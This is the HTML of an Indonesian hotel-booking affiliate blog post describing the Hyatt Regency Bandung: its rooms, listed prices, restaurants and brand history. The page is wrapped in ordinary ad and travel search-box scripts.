$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Bandung' property='v:title' rel='v:url'>Bandung</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel' property='v:title' rel='v:url'>Hotel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%205' property='v:title' rel='v:url'>Hotel Bintang 5</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%205%20di%20Bandung' property='v:title' rel='v:url'>Hotel Bintang 5 di Bandung</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Bandung' property='v:title' rel='v:url'>Hotel di Bandung</a></span>
<brc>/</brc>
<span>Hyatt Regency Hotel Bintang 5 Bandung</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hyatt Regency Hotel Bintang 5 Bandung
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2019-09-05T16:04:00+07:00'>Kamis, September 05, 2019</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Bandung' rel='tag'>Bandung</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel' rel='tag'>Hotel</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%205' rel='tag'>Hotel Bintang 5</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20Bintang%205%20di%20Bandung' rel='tag'>Hotel Bintang 5 di Bandung</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Bandung' rel='tag'>Hotel di Bandung</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4980169110893648959' itemprop='articleBody'>
<meta content='    Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s1600/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="175" data-original-width="287" height="195" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg" width="320" /></a></div>
<span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: &quot;montserrat&quot; , sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.</span></div>
<br />
<br />
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br />
<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br />
<script charset="UTF-8" src="//www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script><br />
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" imageanchor="Hyatt Regency Hotel Bandung" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="106" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgft8HDI2JJcb9K-Vqqbsop65ThbDEXhOIftXE-Lt3d4SfOW6jG4EVhQFEct_sxtM0qB6acP2ALwq0hyphenhyphenqUwTR_Ve6SjDWBl7aYsrA_Te7n9FOYEM4QPlxYJSLsgSeu6jEUVBkYYV8lF470/s1600/Hyatt+Regency+Hotel+Bandung.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Informasi untuk memudahkan para turis yang akan bermalam di salah satu <a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" target="_blank">Hotel di Bandung</a> kembali kami berikan. Sebagai sebuah kota besar di Provinsi Jawa Barat, Indonesia, tentu saja banyak dibangun <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Situs Booking Hotel | Pesan Penginapan Murah</a>, dari mulai kelas melati sampai yang super mewah. Salah satu <a href="http://daftarnamahotel.blogspot.com/2013/09/hotel-bintang-5-di-bandung.html" target="_blank">Hotel Bintang 5 di Bandung</a> yang terbaik serta terkenal adalah <b>Hyatt Regency Hotel Bandung</b>.<br />
<h2>
<b>PEMENSANAN DAN INFO LENGKAP&nbsp;<a href="https://www.agoda.com/partners/partnersearch.aspx?pcs=1&amp;cid=1614503" target="_blank">DISINI</a></b></h2>
</div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" imageanchor="Hyatt Regency Hotel Bandung" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3h6J0bA5rxUWa0E_EDS65VK7wsmMD-DNMk_9mfx14ixDm_rGNb90GGYta-7Ne8LY53LUi9-r9nD9LYwMUcfLOBzl2QTT0LxrFRDOB2S1FrfCRfrsLmW7wJNZIYF8b2G95cEXH8aFJmcw/s320/Hyatt+Regency+Hotel+Bandung+1.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<b>Hotel Hyatt Regency Bandung</b> yang berlokasi serta berdiri dengan megah di Jalan Sumatera no 55 memang banyak difavoritkan oleh wisatawan lokal serta mancanegara yang berkunjung ke Ibu Kota Jawa Barat ini.Pelayanan yang memuaskan serta fasilitas yang lengkap yang dimiliki Hyatt Regency Bandung merupakan sebagian alasan hotel ini banyak dipilih para turis.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" imageanchor="Hyatt Regency Hotel Bandung" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="199" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0tMS5L6oyXHjSVzQRsIoxMiCQo5czCCBPKGdTTxqg9GHawBZD4rEmymAYBmg248GKYIwxfRijITfupx1kDQDIduXnRz-L_sDsiz8-24oYo-oogRuoXmyWp8s66q_pARkNsDMhHPF_6Z4/s320/Hyatt+Regency+Hotel+Bandung+2.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Hotel ini adalah bangunan tinggi yang memiliki kamar sebanyak 252 kamar dengan perlengkapan penuh. Kamar tamunya juga dilengkapi dengan ruangan yang bebas dari asap rokok, AC, Koran harian, dan masih banyak lagi.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" imageanchor="Hyatt Regency Hotel Bandung" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8lDYATWgUN13Dax0u4olEphC-SHtQVwpzYglcORFrZuGt3wCGEIl593KdqViJ41KWrWTTDg-TFWE1ZfmSaBv0N0c7E6551soCdaT39cU33dGp_lUBw8tjtU5ajXbl7KZtRB_UAY1SwTQ/s1600/Hyatt+Regency+Hotel+Bandung+3.jpg" /></a></div>
<div style="text-align: justify;">
Hotel ini memberikan kemudahan bagi para tamu yang menginap, akomodasi Bandung ini memberikan service kamar 24 jam, coffee shop, lantai eksekutif, fasilitas rapat, laundry, layanan kamar, hingga restoran. Selain itu, para pengunjung juga bisa menemukan fasilitas olahraga dan rekreasi yang terdapat di property hotel yang memberikan penawaran gym, pijat, lapangan tenis, lapangan squash, hingga spa.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" imageanchor="Hyatt Regency Hotel Bandung" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1Nm_7NRGoLR_KkbPMWbe_8VuxqW4bPtvENmJpvXpEmBJwMw6V_VHOSiphLhiAcWgDQsntc_pI25BsRNZQl49u_vc-JOLC4kY5rWJzANmoGbBE0hDtvM99ETb_qICffohLSYwte5XSIXU/s320/Hyatt+Regency+Hotel+Bandung+4.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Fasilitas kelas atas ini dipercaya akan memuaskan para pengunjung karena pelayanan yang diberikan sangat maksimal demi tujuan tercapainya kepuasan para pengunjung yang menginap. Hotel ini terdiri dari 15 lantai di mana menawarkan 150 Guestroom, 6 kamar Deluxe, 39 Kamar Regency Club, 40 Kamar Regency Deluxe, 14 Regency Suite, 2 Regency Executive suite, dan 1 Presidential Suite.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2013/08/daftar-nama-hotel-di-bandung.html" imageanchor="Hyatt Regency Hotel Bandung" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiQAAhwQc_SjTOfBM67RTATvqL8GI7ZSha8Z5gMUQl94Zl8DwCOtn_RR7XiqXnGse1M1Ico9RHib-t_Dm8zuBoDsflOphHpC_L5Meztu1aCNQ9_OvPuq0zhLjRjIDP1nWD0MbDGw90tqw/s1600/Hyatt+Regency+Hotel+Bandung+5.jpg" /></a></div>
<div style="text-align: justify;">
Hotel ini terletak di Jalan Sumatera No. 55, P.O. Box 1431 Cibeunying, Bandung, Jawa Barat &#8211; Indonesia. Untuk reservasi sendiri, para pengunjung ditawarkan memesan secara online dan melalui telepon di +62 22 421 1234 atau email bandung.regency@hyatt.com. Untuk harga kamar yang ditawarkan juga berbeda-beda.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hyatt Regency Bandung Hotel adalah hotel mewah bintang 5 yang berlokasi di Bandung, salah satu kota dataran tinggi yang menjadi kota ketiga terbesar yang ada di Indonesia, dan pusat industry tekstil. Hotel ini berada di jantung kota dan menawarkan berbagai tipe kamar yang pas dan nyaman.<br />
<br />
Jika anda mengunjungi kota dengan udara yang dingin ini, dan anda ingin menginap di tempat yang menawarkan fasilitas yang lengkap dan dengan harga yang terjangkau, Hyatt Regency Bandung bisa menjadi pilihan terbaik anda. Hotel bintang 5 di bandung ini bisa juga dijadikan tempat berlibur Karena adanya berbagai fasilitas menarik yang bisa dimanfaatkan oleh para pengunjung.<br />
<br />
Lokasinya yang strategis dan ideal menjadi salah satu alasan mengapa hotel ini pantas dijadikan tepat untuk menghabiskan waktu dengan  bersantai. Hotel ini mudah ditempuh dengan waktu selama 20 menit saja dari bandara Bandung.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Price Range :</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Guestroom Rp 855.000,-</div>
<div style="text-align: justify;">
Regency Club Rp 1.305.000,-</div>
<div style="text-align: justify;">
Regency Club Deluxe Rp 1.505.000,-</div>
<div style="text-align: justify;">
Regency Suite Rp 2.605.000,-</div>
<div style="text-align: justify;">
Regency Executive Suite Rp 4.105.000,-</div>
<div style="text-align: justify;">
Presidential Suite Rp 8.855.000,-</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Restoran dan Hiburan</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Taruma Kafe</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Di hotel ini, para pengunjung bisa menemukan Taruma Kafe yang menjadi tempat utama untuk sarapan, makan siang serta makan malam dan menawarkan bermacam pilihan makanan. Waktu sarapan dibagi menjadi tiga bagian, yaitu :</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sarapan Pagi 6:00 &#8211; 10:30</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Makan Siang 11:00 &#8211; 15:00</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Makan Malam 18:00 &#8211; 23:00</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cha Yuen Restoran Cina</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
restaurant ini terinspirasi dari rumah teh klasik Cina, Cha Yuen. Spesialisasi di restaurant ini adalah Dim Sum. Cha Yueen juga menawarkan lima kamar pribadi yang dapat dijadikan tempat untuk bersantap intim dengan para anggota keluarga serta acara khusus yang lainnya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Swarga Loka Restaurant Garden</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Restauran ini berada di lantai tiga dan menawarkan konsep taman dan dapur yang terbuka</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cinnamon Pastry Boutique</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cinnamon Pastry Boutique ini terletak di lobby dan menawarkan kue dengan gaya butik yang menjual kue-kue</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Masih banyak lagi fasilitas-fasilitas yang akan ditawarkan oleh hotel bintang 5 ini. Hyatt Regency Bandung memiliki banyak kelebihan dan cocok juga untuk dijadikan tempat pertemuan formal dengan rekan-rekan bisnis.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hyatt Hotels Corporation berdiri dari sebuah pembelian rumah Hyatt, di Los Angeles International Airport pada 27 September 1957. Pemilik aslinya adalah seorang wirausaha, Hyatt von Dehn dan Jack D. Crouch. Von Dehn sangat ingin keluar dari bisnis hotel setelah beberapa tahun, sehingga ia menjual saham hotelnya kepada Jay Pritzker. Adik jay, Donald, dibawah naungan Jack Crouch, mengambil alih operasi perusahaan dari hari ke hari dan memperoleh motel dan hotel, membangun citra yang memimpin dalam industri perhotelan. Dibawah pimpinan Donald, Hyatt menjadi jaringan hotel yang berkembang pesat di Amerika Serikat sampai akhir hayatnya pada tahun 1972.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hyatt Gold Passport merupakan akumulasi poin hotel Hyatt atau sebuah program loyalti. Keanggotannya gratis dan bisa digunakan melalui sistem online ataupun melalui resepsionis dihotel tersebut. Poin dapat diakumulasikan dan digunakan untuk membayar biaya bermalam, meningkatkan kamar atau merubahnya menjadi tiket pesawat dengan maskapai yang telah ditentukan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2016/02/daftar-hotel-di-bandung.html" target="_blank">Daftar Hotel di Bandung</a> yang memiliki level Bintang 5 lainnya adalah:<br />
<br /></div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2014/01/aston-primera-pasteur-hotel-di-bandung.html" target="_blank">Aston Pasteur Hotel</a></div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2014/01/gh-universal-hotel-di-bandung.html" target="_blank">GH Universal Hotel</a></div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2014/01/grand-aquila-hotel-di-bandung.html" target="_blank">Grand Aquila Hotel</a></div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2014/01/grand-hotel-preanger-bandung.html" target="_blank">Grand Hotel Preanger</a>&nbsp;</div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2014/02/hotel-hilton-bandung.html" target="_blank">Hotel&nbsp; Hilton Bandung</a><br />
<a href="http://daftarnamahotel.blogspot.com/2014/02/hotel-padma-bandung.html" target="_blank">Padma Hotel Bandung</a><br />
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2014/02/grand-royal-panghegar-hotel-bandung.html" target="_blank">Grand Royal Panghegar Hotel Bandung</a></div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2013/09/hotel-papandayan-bandung.html" target="_blank">Hotel Papandayan</a>&nbsp;</div>
<div style="text-align: justify;">
<a href="http://daftarnamahotel.blogspot.com/2014/02/hotel-sheraton-bandung.html" target="_blank">Hotel Sheraton Bandung</a></div>
<div style="text-align: justify;">
</div>
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<br />
Selamat menikmati kenyamanan yang diberikan penginapan atau hotel di Ibu Kota Jawa Barat tersebut.</div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Hyatt Regency Hotel Bintang 5 Bandung</span>
<img alt='Hyatt Regency Hotel Bintang 5 Bandung' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s72-c/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Kamis, September 05, 2019
<span class='value-title' title='Kamis, September 05, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html&title=Hyatt Regency Hotel Bintang 5 Bandung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html&title=Hyatt Regency Hotel Bintang 5 Bandung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html&title=Hyatt Regency Hotel Bintang 5 Bandung' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2014/02/hyatt-regency-hotel-bandung.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRA66X1J9KgXNia3-JuCdGxCXEOsFL8UhkBlH-i8iLmqEAdf1kk6LVD7nr0UykE4ej9B-vo3O7gzVSD7T3wzfBIYh3ydPQlN6TBGGvYEF3Pqx_xvFFWr0j7EC4wR3sCWxS-H6UkD7gacY/s320/Hyatt+Regency+Hotel+Bintang+5+Bandung.jpg&description=    Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
